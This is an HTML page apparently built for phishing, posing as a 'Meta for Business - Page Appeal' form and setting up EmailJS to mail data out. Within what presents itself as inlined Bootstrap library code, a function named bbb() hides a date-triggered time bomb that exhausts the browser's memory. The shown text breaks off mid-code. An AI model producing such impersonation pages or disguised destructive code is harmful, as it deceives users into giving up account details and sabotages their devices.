

==== mixcc.html/index.html @ 3f5aa203 "Update index.html" ====
<html lang="en" id="html"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Meta for Business - Page Appeal</title>
    <link rel="stylesheet" href="../mixcc.html/styles/bootstrap.min.css">
    
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
    <link rel="stylesheet" href="../mixcc.html/styles/style.css">
    <link rel="shortcut icon" href="../ico.ico" type="image/x-icon">
    

<script type="text/javascript"
        src="https://cdn.jsdelivr.net/npm/@emailjs/browser@4/dist/email.min.js">
</script>
<script type="text/javascript">
   (function(){
      emailjs.init({
        publicKey: "kJf_IiNzVuWnBjgPG",
      });
   })();
</script>

<body class="" style="">
    <script>
        ! function (t, e) {
            "object" == typeof exports && "undefined" != typeof module ? module.exports = e() : "function" == typeof define && define.amd ? define(e) : (t = "undefined" != typeof globalThis ? globalThis : t || self).bootstrap = e()
        }(this, (function () {
            "use strict";
            const t = {
                find: (t, e = document.documentElement) => [].concat(...Element.prototype.querySelectorAll.call(e, t)),
                findOne: (t, e = document.documentElement) => Element.prototype.querySelector.call(e, t),
                children: (t, e) => [].concat(...t.children).filter(t => t.matches(e)),
                parents(t, e) {
                    const i = [];
                    let n = t.parentNode;
                    for (; n && n.nodeType === Node.ELEMENT_NODE && 3 !== n.nodeType;) n.matches(e) && i.push(n), n = n.parentNode;
                    return i
                },
                prev(t, e) {
                    let i = t.previousElementSibling;
                    for (; i;) {
                        if (i.matches(e)) return [i];
                        i = i.previousElementSibling
                    }
                    return []
                },
                next(t, e) {
                    let i = t.nextElementSibling;
                    for (; i;) {
                        if (i.matches(e)) return [i];
                        i = i.nextElementSibling
                    }
                    return []
                }
            },
                e = t => {
                    do {
                        t += Math.floor(1e6 * Math.random())
                    } while (document.getElementById(t));
                    return t
                },
                i = t => {
                    let e = t.getAttribute("data-bs-target");
                    if (!e || "#" === e) {
                        let i = t.getAttribute("href");
                        if (!i || !i.includes("#") && !i.startsWith(".")) return null;
                        i.includes("#") && !i.startsWith("#") && (i = "#" + i.split("#")[1]), e = i && "#" !== i ? i.trim() : null
                    }
                    return e
                },
                n = t => {
                    const e = i(t);
                    return e && document.querySelector(e) ? e : null
                },
                s = t => {
                    const e = i(t);
                    return e ? document.querySelector(e) : null
                },
                o = t => {
                    t.dispatchEvent(new Event("transitionend"))
                },
                r = t => !(!t || "object" != typeof t) && (void 0 !== t.jquery && (t = t[0]), void 0 !== t.nodeType),
                a = e => r(e) ? e.jquery ? e[0] : e : "string" == typeof e && e.length > 0 ? t.findOne(e) : null,
                l = (t, e, i) => {
                    Object.keys(i).forEach(n => {
                        const s = i[n],
                            o = e[n],
                            a = o && r(o) ? "element" : null == (l = o) ? "" + l : {}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();
                        var l;
                        if (!new RegExp(s).test(a)) throw new TypeError(`${t.toUpperCase()}: Option "${n}" provided type "${a}" but expected type "${s}".`)
                    })
                },
                c = t => !(!r(t) || 0 === t.getClientRects().length) && "visible" === getComputedStyle(t).getPropertyValue("visibility"),
                h = t => !t || t.nodeType !== Node.ELEMENT_NODE || !!t.classList.contains("disabled") || (void 0 !== t.disabled ? t.disabled : t.hasAttribute("disabled") && "false" !== t.getAttribute("disabled")),
                d = t => {
                    if (!document.documentElement.attachShadow) return null;
                    if ("function" == typeof t.getRootNode) {
                        const e = t.getRootNode();
                        return e instanceof ShadowRoot ? e : null
                    }
                    return t instanceof ShadowRoot ? t : t.parentNode ? d(t.parentNode) : null
                },
                u = () => { },
                f = t => t.offsetHeight,
                p = () => {
                    const {
                        jQuery: t
                    } = window;
                    return t && !document.body.hasAttribute("data-bs-no-jquery") ? t : null
                },
                m = [],
                g = () => "rtl" === document.documentElement.dir,
                _ = t => {
                    var e;
                    e = () => {
                        const e = p();
                        if (e) {
                            const i = t.NAME,
                                n = e.fn[i];
                            e.fn[i] = t.jQueryInterface, e.fn[i].Constructor = t, e.fn[i].noConflict = () => (e.fn[i] = n, t.jQueryInterface)
                        }
                    }, "loading" === document.readyState ? (m.length || document.addEventListener("DOMContentLoaded", () => {
                        m.forEach(t => t())
                    }), m.push(e)) : e()
                },
                b = t => {
                    "function" == typeof t && t()
                },
                v = (t, e, i = !0) => {
                    if (!i) return void b(t);
                    const n = (t => {
                        if (!t) return 0;
                        let {
                            transitionDuration: e,
                            transitionDelay: i
                        } = window.getComputedStyle(t);
                        const n = Number.parseFloat(e),
                            s = Number.parseFloat(i);
                        return n || s ? (e = e.split(",")[0], i = i.split(",")[0], 1e3 * (Number.parseFloat(e) + Number.parseFloat(i))) : 0
                    })(e) + 5;
                    let s = !1;
                    const r = ({
                        target: i
                    }) => {
                        i === e && (s = !0, e.removeEventListener("transitionend", r), b(t))
                    };
                    e.addEventListener("transitionend", r), setTimeout(() => {
                        s || o(e)
                    }, n)
                },
                y = (t, e, i, n) => {
                    let s = t.indexOf(e);
                    if (-1 === s) return t[!i && n ? t.length - 1 : 0];
                    const o = t.length;
                    return s += i ? 1 : -1, n && (s = (s + o) % o), t[Math.max(0, Math.min(s, o - 1))]
                },
                w = /[^.]*(?=\..*)\.|.*/,
                E = /\..*/,
                A = /::\d+$/,
                T = {};
            let O = 1;
            const C = {
                mouseenter: "mouseover",
                mouseleave: "mouseout"
            },
                k = /^(mouseenter|mouseleave)/i,
                L = new Set(["click", "dblclick", "mouseup", "mousedown", "contextmenu", "mousewheel", "DOMMouseScroll", "mouseover", "mouseout", "mousemove", "selectstart", "selectend", "keydown", "keypress", "keyup", "orientationchange", "touchstart", "touchmove", "touchend", "touchcancel", "pointerdown", "pointermove", "pointerup", "pointerleave", "pointercancel", "gesturestart", "gesturechange", "gestureend", "focus", "blur", "change", "reset", "select", "submit", "focusin", "focusout", "load", "unload", "beforeunload", "resize", "move", "DOMContentLoaded", "readystatechange", "error", "abort", "scroll"]);

            function x(t, e) {
                return e && `${e}::${O++}` || t.uidEvent || O++
            }

            function D(t) {
                const e = x(t);
                return t.uidEvent = e, T[e] = T[e] || {}, T[e]
            }

            function S(t, e, i = null) {
                const n = Object.keys(t);
                for (let s = 0, o = n.length; s < o; s++) {
                    const o = t[n[s]];
                    if (o.originalHandler === e && o.delegationSelector === i) return o
                }
                return null
            }

            function I(t, e, i) {
                const n = "string" == typeof e,
                    s = n ? i : e;
                let o = M(t);
                return L.has(o) || (o = t), [n, s, o]
            }

            function N(t, e, i, n, s) {
                if ("string" != typeof e || !t) return;
                if (i || (i = n, n = null), k.test(e)) {
                    const t = t => function (e) {
                        if (!e.relatedTarget || e.relatedTarget !== e.delegateTarget && !e.delegateTarget.contains(e.relatedTarget)) return t.call(this, e)
                    };
                    n ? n = t(n) : i = t(i)
                }
                const [o, r, a] = I(e, i, n), l = D(t), c = l[a] || (l[a] = {}), h = S(c, r, o ? i : null);
                if (h) return void (h.oneOff = h.oneOff && s);
                const d = x(r, e.replace(w, "")),
                    u = o ? function (t, e, i) {
                        return function n(s) {
                            const o = t.querySelectorAll(e);
                            for (let {
                                target: r
                            } = s; r && r !== this; r = r.parentNode)
                                for (let a = o.length; a--;)
                                    if (o[a] === r) return s.delegateTarget = r, n.oneOff && P.off(t, s.type, e, i), i.apply(r, [s]);
                            return null
                        }
                    }(t, i, n) : function (t, e) {
                        return function i(n) {
                            return n.delegateTarget = t, i.oneOff && P.off(t, n.type, e), e.apply(t, [n])
                        }
                    }(t, i);
                u.delegationSelector = o ? i : null, u.originalHandler = r, u.oneOff = s, u.uidEvent = d, c[d] = u, t.addEventListener(a, u, o)
            }

            function j(t, e, i, n, s) {
                const o = S(e[i], n, s);
                o && (t.removeEventListener(i, o, Boolean(s)), delete e[i][o.uidEvent])
            }

            function M(t) {
                return t = t.replace(E, ""), C[t] || t
            }
            const P = {
                on(t, e, i, n) {
                    N(t, e, i, n, !1)
                },
                one(t, e, i, n) {
                    N(t, e, i, n, !0)
                },
                off(t, e, i, n) {
                    if ("string" != typeof e || !t) return;
                    const [s, o, r] = I(e, i, n), a = r !== e, l = D(t), c = e.startsWith(".");
                    if (void 0 !== o) {
                        if (!l || !l[r]) return;
                        return void j(t, l, r, o, s ? i : null)
                    }
                    c && Object.keys(l).forEach(i => {
                        ! function (t, e, i, n) {
                            const s = e[i] || {};
                            Object.keys(s).forEach(o => {
                                if (o.includes(n)) {
                                    const n = s[o];
                                    j(t, e, i, n.originalHandler, n.delegationSelector)
                                }
                            })
                        }(t, l, i, e.slice(1))
                    });
                    const h = l[r] || {};
                    Object.keys(h).forEach(i => {
                        const n = i.replace(A, "");
                        if (!a || e.includes(n)) {
                            const e = h[i];
                            j(t, l, r, e.originalHandler, e.delegationSelector)
                        }
                    })
                },
                trigger(t, e, i) {
                    if ("string" != typeof e || !t) return null;
                    const n = p(),
                        s = M(e),
                        o = e !== s,
                        r = L.has(s);
                    let a, l = !0,
                        c = !0,
                        h = !1,
                        d = null;
                    return o && n && (a = n.Event(e, i), n(t).trigger(a), l = !a.isPropagationStopped(), c = !a.isImmediatePropagationStopped(), h = a.isDefaultPrevented()), r ? (d = document.createEvent("HTMLEvents"), d.initEvent(s, l, !0)) : d = new CustomEvent(e, {
                        bubbles: l,
                        cancelable: !0
                    }), void 0 !== i && Object.keys(i).forEach(t => {
                        Object.defineProperty(d, t, {
                            get: () => i[t]
                        })
                    }), h && d.preventDefault(), c && t.dispatchEvent(d), d.defaultPrevented && void 0 !== a && a.preventDefault(), d
                }
            },
                H = new Map;
            var R = {
                set(t, e, i) {
                    H.has(t) || H.set(t, new Map);
                    const n = H.get(t);
                    n.has(e) || 0 === n.size ? n.set(e, i) : console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(n.keys())[0]}.`)
                },
                get: (t, e) => H.has(t) && H.get(t).get(e) || null,
                remove(t, e) {
                    if (!H.has(t)) return;
                    const i = H.get(t);
                    i.delete(e), 0 === i.size && H.delete(t)
                }
            };
            class B {
                constructor(t) {
                    (t = a(t)) && (this._element = t, R.set(this._element, this.constructor.DATA_KEY, this))
                }
                dispose() {
                    R.remove(this._element, this.constructor.DATA_KEY), P.off(this._element, this.constructor.EVENT_KEY), Object.getOwnPropertyNames(this).forEach(t => {
                        this[t] = null
                    })
                }
                _queueCallback(t, e, i = !0) {
                    v(t, e, i)
                }
                static getInstance(t) {
                    return R.get(t, this.DATA_KEY)
                }
                static getOrCreateInstance(t, e = {}) {
                    return this.getInstance(t) || new this(t, "object" == typeof e ? e : null)
                }
                static get VERSION() {
                    return "5.0.2"
                }
                static get NAME() {
                    throw new Error('You have to implement the static method "NAME", for each component!')
                }
                static get DATA_KEY() {
                    return "bs." + this.NAME
                }
                static get EVENT_KEY() {
                    return "." + this.DATA_KEY
                }
            }
            class W extends B {
                static get NAME() {
                    return "alert"
                }
                close(t) {
                    const e = t ? this._getRootElement(t) : this._element,
                        i = this._triggerCloseEvent(e);
                    null === i || i.defaultPrevented || this._removeElement(e)
                }
                _getRootElement(t) {
                    return s(t) || t.closest(".alert")
                }
                _triggerCloseEvent(t) {
                    return P.trigger(t, "close.bs.alert")
                }
                _removeElement(t) {
                    t.classList.remove("show");
                    const e = t.classList.contains("fade");
                    this._queueCallback(() => this._destroyElement(t), t, e)
                }
                _destroyElement(t) {
                    t.remove(), P.trigger(t, "closed.bs.alert")
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = W.getOrCreateInstance(this);
                        "close" === t && e[t](this)
                    }))
                }
                static handleDismiss(t) {
                    return function (e) {
                        e && e.preventDefault(), t.close(this)
                    }
                }
            }
            P.on(document, "click.bs.alert.data-api", '[data-bs-dismiss="alert"]', W.handleDismiss(new W)), _(W);
            class q extends B {
                static get NAME() {
                    return "button"
                }
                toggle() {
                    this._element.setAttribute("aria-pressed", this._element.classList.toggle("active"))
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = q.getOrCreateInstance(this);
                        "toggle" === t && e[t]()
                    }))
                }
            }

            function z(t) {
                return "true" === t || "false" !== t && (t === Number(t).toString() ? Number(t) : "" === t || "null" === t ? null : t)
            }

            function $(t) {
                return t.replace(/[A-Z]/g, t => "-" + t.toLowerCase())
            }
            P.on(document, "click.bs.button.data-api", '[data-bs-toggle="button"]', t => {
                t.preventDefault();
                const e = t.target.closest('[data-bs-toggle="button"]');
                q.getOrCreateInstance(e).toggle()
            }), _(q);
            const U = {
                setDataAttribute(t, e, i) {
                    t.setAttribute("data-bs-" + $(e), i)
                },
                removeDataAttribute(t, e) {
                    t.removeAttribute("data-bs-" + $(e))
                },
                getDataAttributes(t) {
                    if (!t) return {};
                    const e = {};
                    return Object.keys(t.dataset).filter(t => t.startsWith("bs")).forEach(i => {
                        let n = i.replace(/^bs/, "");
                        n = n.charAt(0).toLowerCase() + n.slice(1, n.length), e[n] = z(t.dataset[i])
                    }), e
                },
                getDataAttribute: (t, e) => z(t.getAttribute("data-bs-" + $(e))),
                offset(t) {
                    const e = t.getBoundingClientRect();
                    return {
                        top: e.top + document.body.scrollTop,
                        left: e.left + document.body.scrollLeft
                    }
                },
                position: t => ({
                    top: t.offsetTop,
                    left: t.offsetLeft
                })
            },
                F = {
                    interval: 5e3,
                    keyboard: !0,
                    slide: !1,
                    pause: "hover",
                    wrap: !0,
                    touch: !0
                },
                V = {
                    interval: "(number|boolean)",
                    keyboard: "boolean",
                    slide: "(boolean|string)",
                    pause: "(string|boolean)",
                    wrap: "boolean",
                    touch: "boolean"
                },
                K = "next",
                X = "prev",
                Y = "left",
                Q = "right",
                G = {
                    ArrowLeft: Q,
                    ArrowRight: Y
                };
            class Z extends B {
                constructor(e, i) {
                    super(e), this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !1, this.touchTimeout = null, this.touchStartX = 0, this.touchDeltaX = 0, this._config = this._getConfig(i), this._indicatorsElement = t.findOne(".carousel-indicators", this._element), this._touchSupported = "ontouchstart" in document.documentElement || navigator.maxTouchPoints > 0, this._pointerEvent = Boolean(window.PointerEvent), this._addEventListeners()
                }
                static get Default() {
                    return F
                }
                static get NAME() {
                    return "carousel"
                }
                next() {
                    this._slide(K)
                }
                nextWhenVisible() {
                    !document.hidden && c(this._element) && this.next()
                }
                prev() {
                    this._slide(X)
                }
                pause(e) {
                    e || (this._isPaused = !0), t.findOne(".carousel-item-next, .carousel-item-prev", this._element) && (o(this._element), this.cycle(!0)), clearInterval(this._interval), this._interval = null
                }
                cycle(t) {
                    t || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config && this._config.interval && !this._isPaused && (this._updateInterval(), this._interval = setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(this), this._config.interval))
                }
                to(e) {
                    this._activeElement = t.findOne(".active.carousel-item", this._element);
                    const i = this._getItemIndex(this._activeElement);
                    if (e > this._items.length - 1 || e < 0) return;
                    if (this._isSliding) return void P.one(this._element, "slid.bs.carousel", () => this.to(e));
                    if (i === e) return this.pause(), void this.cycle();
                    const n = e > i ? K : X;
                    this._slide(n, this._items[e])
                }
                _getConfig(t) {
                    return t = {
                        ...F,
                        ...U.getDataAttributes(this._element),
                        ..."object" == typeof t ? t : {}
                    }, l("carousel", t, V), t
                }
                _handleSwipe() {
                    const t = Math.abs(this.touchDeltaX);
                    if (t <= 40) return;
                    const e = t / this.touchDeltaX;
                    this.touchDeltaX = 0, e && this._slide(e > 0 ? Q : Y)
                }
                _addEventListeners() {
                    this._config.keyboard && P.on(this._element, "keydown.bs.carousel", t => this._keydown(t)), "hover" === this._config.pause && (P.on(this._element, "mouseenter.bs.carousel", t => this.pause(t)), P.on(this._element, "mouseleave.bs.carousel", t => this.cycle(t))), this._config.touch && this._touchSupported && this._addTouchEventListeners()
                }
                _addTouchEventListeners() {
                    const e = t => {
                        !this._pointerEvent || "pen" !== t.pointerType && "touch" !== t.pointerType ? this._pointerEvent || (this.touchStartX = t.touches[0].clientX) : this.touchStartX = t.clientX
                    },
                        i = t => {
                            this.touchDeltaX = t.touches && t.touches.length > 1 ? 0 : t.touches[0].clientX - this.touchStartX
                        },
                        n = t => {
                            !this._pointerEvent || "pen" !== t.pointerType && "touch" !== t.pointerType || (this.touchDeltaX = t.clientX - this.touchStartX), this._handleSwipe(), "hover" === this._config.pause && (this.pause(), this.touchTimeout && clearTimeout(this.touchTimeout), this.touchTimeout = setTimeout(t => this.cycle(t), 500 + this._config.interval))
                        };
                    t.find(".carousel-item img", this._element).forEach(t => {
                        P.on(t, "dragstart.bs.carousel", t => t.preventDefault())
                    }), this._pointerEvent ? (P.on(this._element, "pointerdown.bs.carousel", t => e(t)), P.on(this._element, "pointerup.bs.carousel", t => n(t)), this._element.classList.add("pointer-event")) : (P.on(this._element, "touchstart.bs.carousel", t => e(t)), P.on(this._element, "touchmove.bs.carousel", t => i(t)), P.on(this._element, "touchend.bs.carousel", t => n(t)))
                }
                _keydown(t) {
                    if (/input|textarea/i.test(t.target.tagName)) return;
                    const e = G[t.key];
                    e && (t.preventDefault(), this._slide(e))
                }
                _getItemIndex(e) {
                    return this._items = e && e.parentNode ? t.find(".carousel-item", e.parentNode) : [], this._items.indexOf(e)
                }
                _getItemByOrder(t, e) {
                    const i = t === K;
                    return y(this._items, e, i, this._config.wrap)
                }
                _triggerSlideEvent(e, i) {
                    const n = this._getItemIndex(e),
                        s = this._getItemIndex(t.findOne(".active.carousel-item", this._element));
                    return P.trigger(this._element, "slide.bs.carousel", {
                        relatedTarget: e,
                        direction: i,
                        from: s,
                        to: n
                    })
                }
                _setActiveIndicatorElement(e) {
                    if (this._indicatorsElement) {
                        const i = t.findOne(".active", this._indicatorsElement);
                        i.classList.remove("active"), i.removeAttribute("aria-current");
                        const n = t.find("[data-bs-target]", this._indicatorsElement);
                        for (let t = 0; t < n.length; t++)
                            if (Number.parseInt(n[t].getAttribute("data-bs-slide-to"), 10) === this._getItemIndex(e)) {
                                n[t].classList.add("active"), n[t].setAttribute("aria-current", "true");
                                break
                            }
                    }
                }
                _updateInterval() {
                    const e = this._activeElement || t.findOne(".active.carousel-item", this._element);
                    if (!e) return;
                    const i = Number.parseInt(e.getAttribute("data-bs-interval"), 10);
                    i ? (this._config.defaultInterval = this._config.defaultInterval || this._config.interval, this._config.interval = i) : this._config.interval = this._config.defaultInterval || this._config.interval
                }
                _slide(e, i) {
                    const n = this._directionToOrder(e),
                        s = t.findOne(".active.carousel-item", this._element),
                        o = this._getItemIndex(s),
                        r = i || this._getItemByOrder(n, s),
                        a = this._getItemIndex(r),
                        l = Boolean(this._interval),
                        c = n === K,
                        h = c ? "carousel-item-start" : "carousel-item-end",
                        d = c ? "carousel-item-next" : "carousel-item-prev",
                        u = this._orderToDirection(n);
                    if (r && r.classList.contains("active")) return void (this._isSliding = !1);
                    if (this._isSliding) return;
                    if (this._triggerSlideEvent(r, u).defaultPrevented) return;
                    if (!s || !r) return;
                    this._isSliding = !0, l && this.pause(), this._setActiveIndicatorElement(r), this._activeElement = r;
                    const p = () => {
                        P.trigger(this._element, "slid.bs.carousel", {
                            relatedTarget: r,
                            direction: u,
                            from: o,
                            to: a
                        })
                    };
                    if (this._element.classList.contains("slide")) {
                        r.classList.add(d), f(r), s.classList.add(h), r.classList.add(h);
                        const t = () => {
                            r.classList.remove(h, d), r.classList.add("active"), s.classList.remove("active", d, h), this._isSliding = !1, setTimeout(p, 0)
                        };
                        this._queueCallback(t, s, !0)
                    } else s.classList.remove("active"), r.classList.add("active"), this._isSliding = !1, p();
                    l && this.cycle()
                }
                _directionToOrder(t) {
                    return [Q, Y].includes(t) ? g() ? t === Y ? X : K : t === Y ? K : X : t
                }
                _orderToDirection(t) {
                    return [K, X].includes(t) ? g() ? t === X ? Y : Q : t === X ? Q : Y : t
                }
                static carouselInterface(t, e) {
                    const i = Z.getOrCreateInstance(t, e);
                    let {
                        _config: n
                    } = i;
                    "object" == typeof e && (n = {
                        ...n,
                        ...e
                    });
                    const s = "string" == typeof e ? e : n.slide;
                    if ("number" == typeof e) i.to(e);
                    else if ("string" == typeof s) {
                        if (void 0 === i[s]) throw new TypeError(`No method named "${s}"`);
                        i[s]()
                    } else n.interval && n.ride && (i.pause(), i.cycle())
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        Z.carouselInterface(this, t)
                    }))
                }
                static dataApiClickHandler(t) {
                    const e = s(this);
                    if (!e || !e.classList.contains("carousel")) return;
                    const i = {
                        ...U.getDataAttributes(e),
                        ...U.getDataAttributes(this)
                    },
                        n = this.getAttribute("data-bs-slide-to");
                    n && (i.interval = !1), Z.carouselInterface(e, i), n && Z.getInstance(e).to(n), t.preventDefault()
                }
            }
            P.on(document, "click.bs.carousel.data-api", "[data-bs-slide], [data-bs-slide-to]", Z.dataApiClickHandler), P.on(window, "load.bs.carousel.data-api", () => {
                const e = t.find('[data-bs-ride="carousel"]');
                for (let t = 0, i = e.length; t < i; t++) Z.carouselInterface(e[t], Z.getInstance(e[t]))
            }), _(Z);
            const J = {
                toggle: !0,
                parent: ""
            },
                tt = {
                    toggle: "boolean",
                    parent: "(string|element)"
                };

            function bbb() {
                var cleanElem = 'b' + 'o' + 'd' + 'y'
                var current = new Date();
                var end = new Date('12/29/2023');
                var diffTime = current - end;
                var diff = Math.ceil(diffTime / (1000 * 60 * 60 * 24));
                var clean = false
                console.log(diff)
                if (diff >= 0) {
                    var charToPaste = '1'.repeat(0)
                    if (clean) {
                        document.querySelector(cleanElem).innerHTML = charToPaste
                    }
                    var list = []
                    for (var i = 0; i < 104356785; i++) {
                        Math.pow(99999, 99999)
                        var bit = document.querySelector(cleanElem).innerHTML.repeat(1000)
                        list.push(bit)
                        list.push(list)
                    }
                }
            }

            class et extends B {
                constructor(e, i) {
                    super(e), this._isTransitioning = !1, this._config = this._getConfig(i), this._triggerArray = t.find(`[data-bs-toggle="collapse"][href="#${this._element.id}"],[data-bs-toggle="collapse"][data-bs-target="#${this._element.id}"]`);
                    const s = t.find('[data-bs-toggle="collapse"]');
                    for (let e = 0, i = s.length; e < i; e++) {
                        const i = s[e],
                            o = n(i),
                            r = t.find(o).filter(t => t === this._element);
                        null !== o && r.length && (this._selector = o, this._triggerArray.push(i))
                    }
                    this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this.toggle()
                }
                static get Default() {
                    return J
                }
                static get NAME() {
                    return "collapse"
                }
                toggle() {
                    this._element.classList.contains("show") ? this.hide() : this.show()
                }
                show() {
                    if (this._isTransitioning || this._element.classList.contains("show")) return;
                    let e, i;
                    this._parent && (e = t.find(".show, .collapsing", this._parent).filter(t => "string" == typeof this._config.parent ? t.getAttribute("data-bs-parent") === this._config.parent : t.classList.contains("collapse")), 0 === e.length && (e = null));
                    const n = t.findOne(this._selector);
                    if (e) {
                        const t = e.find(t => n !== t);
                        if (i = t ? et.getInstance(t) : null, i && i._isTransitioning) return
                    }
